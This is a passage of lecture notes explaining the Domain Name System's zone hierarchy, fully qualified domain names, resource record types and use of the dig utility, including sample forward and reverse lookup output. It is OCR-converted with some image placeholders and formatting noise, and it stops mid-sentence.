# 17.4 THE DOMAIN NAME SYSTEM and THE dig UTILITY

- For the **Domain Name System**, all of the internet is divided into a tree of zones.
- Each zone, consisting of a **Domain Name Space** (referred to more informally by just the word domain, as in the "com" domain or the "purdue.edu" domain), is served by a DNS nameserver that, in general, consists of two parts:
	- an Authoritative Nameserver for the IP addresses for which the zone nameserver directly knows the hostname-to-IP address mappings; and
	- a Recursive Nameserver for all other IP addresses.
- The authoritative names erver file that contains the mappings between the hostnames and the IP addresses is known as the zone file.- What distinguishes a **domain name space** is the symbolic domain name that goes with it.
- As mentioned in Section 17.3, at the top level of the DNS tree of zones, you have the 13 root servers, of which six have fixed locations in the US and the rest are replicated at numerous locations around the world. Below the **root servers** in the tree of zones are the generic top-level domains (gTLD) and country-code top-level domains  $(\mathbf{ccTLD})$ . Examples of  $gTLDs$  are the domains '.com', '.org', '.net', '.gov', '.mil', etc., and some examples of  $ccTLDs$  are '.jp', '.uk', '.in', '.br', etc. $|$
- Again as explained in Section 17.3, all that the **root** servers do is to point to the  $gTLDs$  and the  $c cTLDs$ . That is, if the name resolver running in your machine sends a query to one of the **root** servers asking for the IP address for a symbolic hostname, all that the root server will do is to send back the IP address of a nameserver that will help your resolver get closer to finding the answer.]

## • The root domain is represented by a period, that is, by the '.' character.

• Regarding the naming convention that is used for the subdomains of a domain, when you read it from right to left, it must begin with the name of the root domain, and that must then be followed by period-separated labels for the subdomains. So the **formal** DNS name of the **purdue**.edu domain is### purdue.edu.

Note the period at the end  $-$  that stands for the root of the DNS tree. We refer to the domain names expressed in this manner as fully qualified domain names (FQDN).

• So, strictly speaking, the FQDNs of the immediate subdomains of the root domain are

com. net. edu. gov. uk. jp. in. ....

Notice again the period at the end of each textual name of the domain.

• To see the fully qualified domain names as returned by a DNS server, execute the following in the command line

### dig moonshine.ecn.purdue.edu

dig is a useful utility for interrogating DNS nameservers for information about the host IP addresses, mail exchanges, nameservers for other domains, and so on. dig stands for domain information groper. dig is included in libraries such as dnsutils (Ubuntu), bind-utils (Red Hat), bind-tools (Gentoo), etc. The source for **dig** is included in the **BIND** distribution that we will talk about later.  $[\text{Tr}_{y} \text{ calling dig without any arguments} - \text{it will}]$ return the IP addresses for the root servers.]• When you execute the **dig** command line shown above, the response you get back from the DNS server will look something like:

```
; <<>> DiG 9.4.1-P1 <<>> moonshine.ecn.purdue.edu
;; global options: printcmd
;; Got answer:
;; ->>HEADER<<- opcode: QUERY, status: NOERROR, id: 50449
;; flags: qr rd ra; QUERY: 1, ANSWER: 1, AUTHORITY: 6, ADDITIONAL: 2
;; QUESTION SECTION:
;moonshine.ecn.purdue.edu. IN A
;; ANSWER SECTION:
moonshine.ecn.purdue.edu. 86377 IN A 128.46.144.123
;; AUTHORITY SECTION:
ecn.purdue.edu. 81544 IN NS ns1.rice.edu.
ecn.purdue.edu. 81544 IN NS ns2.purdue.edu.
ecn.purdue.edu. 81544 IN NS harbor.ecn.purdue.edu.
ecn.purdue.edu. 81544 IN NS ns2.rice.edu.
ecn.purdue.edu. 81544 IN NS pendragon.cs.purdue.edu.
ecn.purdue.edu. 81544 IN NS ns.purdue.edu.
;; ADDITIONAL SECTION:
ns2.rice.edu. 3550 IN A 128.42.178.32
ns2.purdue.edu. 81544 IN A 128.210.11.57
;; Query time: 1 msec
;; SERVER: 127.0.0.1#53(127.0.0.1)
;; WHEN: Sat Mar 29 11:13:37 2008
;; MSG SIZE rcvd: 214
```
Note that all the domain names shown in this response end in a period. Reading right-to-left the left-most entry under the ANSWER SECTION, we have the root domain, followed by the 'edu' subdomain, followed by the 'ecn' subdomain, and, finally,followed by the 'moonshine' subdomain. This right-to-left order corresponds to the order in which you will see the nodes in the DNS tree as you descend from the root node to the node that serves as the authoritative nameserver for the "moonshine" host.

- Note particularly the **SERVER** entry in the last part of the above answer returned by dig. That tells us that DNS server is running on the local machine — the machine on which  $\text{dig}$  was invoked since 127.0.0.1 is the loopback IP address. In this case, the local machine is my Linux (Ubuntu) laptop and the DNS server running on the laptop is BIND. I will have more to say about BIND later.
- Also note the numbers like 86377, 81544, 3550, etc., in the answer returned by the DNS server running on my laptop. All of these numbers are TTL (Time To Live) in seconds. One day (meaning 24 hours) corresponds to 86400 seconds. Repeated invocations of dig will show progressively reducing TTL times up to a point and then they will become large again. This is because of caching that I will explain later.
- About the other sections of the answer returned by dig as shown earlier, the AUTHORITY SECTION, reproduced below,

;; AUTHORITY SECTION: ecn.purdue.edu. 81544 IN NS ns1.rice.edu. ecn.purdue.edu. 81544 IN NS ns2.purdue.edu.ecn.purdue.edu. 81544 IN NS harbor.ecn.purdue.edu. ecn.purdue.edu. 81544 IN NS ns2.rice.edu. ecn.purdue.edu. 81544 IN NS pendragon.cs.purdue.edu. ecn.purdue.edu. 81544 IN NS ns.purdue.edu.

tells us which DNS servers can provide us with authoritative answers to our DNS query. Since the host "moonshine" is in the **ecn.purdue.edu** domain, this section lists the nameservers for the ecn.purdue.edu domain. The Additional Section in what is returned by dig lists the IP addresses of the nameservers named in the Authority Section.

- In case you are wondering about the nameserver at Rice University being listed as one of the nameservers for the ecn.purdue.edu domain, one or more nameservers may be located at geographically separated location for backup in case any man-made or natural disasters impair the operations of the primary nameservers. These distant nameservers are in slave relationship to the **master** nameservers for a domain. I will have more to say later about the master-slave relationship among the nameservers.
- In the result fetched by dig, each line such as

| moonshine.ecn.purdue.edu. 86377 IN A |      |  | 128.46.144.123              |
|--------------------------------------|------|--|-----------------------------|
| ecn.purdue.edu.                      |      |  | 81544 IN NS ns2.purdue.edu. |
| ns2.rice.edu.                        | 3550 |  | IN A 128.42.178.32          |etc.

### is a Resource Record (RR). An RR consists of the following five items:

- 1. A fully qualified domain name (FQDN), such as 'ns2.rice.edu.' shown above.
- 2. Time-to-live (TTL), such as 86377 seconds shown above.
- 3. The class of the record, such as IN shown above that stands for class internet, as opposed to, say, the class chaos net.
- 4. The type of the record. The types that you are likely to see frequently are
	- A: that stands for address record in the form of an IPv4 numerical address.
	- AAAA: that stands for address record in the form of an IPv6 numerical address. 'AAAA' is a mnemonic to indicate that an IPv6 address is four times the size of an IPv4 address.
	- NS: that stands for a nameserver record consisting of the name(s) of the nameserver(s) that can be queried for resolving a given hostname.
	- **PTR:** that stands for **pointer record** that is the symbolic hostname associated with a numerical IP address. Such a record is returned in reverse name lookup.

MX: that stands for a mail exchange server for a given host.

#### and several others..

- 5. The record data such as the IPv4 address 128.46.144.123 shown above.
- dig will do reverse DNS lookup for you if you give it the '-x' option. I found the IP address 58.9.62.229 in one of my spam emails. To see who this belongs to, we can invoke:#### dig -x 58.9.62.229

This returns the following answer

```
; <<>> DiG 9.4.1-P1 <<>> -x 58.9.62.229
;; global options: printcmd
;; Got answer:
;; ->>HEADER<<- opcode: QUERY, status: NOERROR, id: 61596
;; flags: qr rd ra; QUERY: 1, ANSWER: 1, AUTHORITY: 3, ADDITIONAL: 3
;; QUESTION SECTION:
;229.62.9.58.in-addr.arpa. IN PTR
;; ANSWER SECTION:
229.62.9.58.in-addr.arpa. 604560 IN PTR ppp-58-9-62-229.revip2.asianet.co.th.
;; AUTHORITY SECTION:
9.58.in-addr.arpa. 604560 IN NS conductor.asianet.co.th.
9.58.in-addr.arpa. 604560 IN NS piano.asianet.co.th.
9.58.in-addr.arpa. 604560 IN NS clarinet.asianet.co.th.
;; ADDITIONAL SECTION:
piano.asianet.co.th. 86160 IN A 203.144.255.71
conductor.asianet.co.th. 86160 IN A 203.144.255.72
clarinet.asianet.co.th. 86160 IN A 203.144.225.242
;; Query time: 1 msec
;; SERVER: 127.0.0.1#53(127.0.0.1)
;; WHEN: Sat Mar 29 15:20:28 2008
;; MSG SIZE rcvd: 207
```
Note that the fourth entry in the RR in the Answer Section is PTR now. Remember that the fourth entry in an RR is for the type of record. As mentioned earlier, PTR stands for pointer record. It is also called a reverse record — meaning a record that associates a symbolic hostname with a numerical IP address. The symbolic hostname in this case is ppp-58-9-62-229.revip2.asianet.co.th — obviously a host in 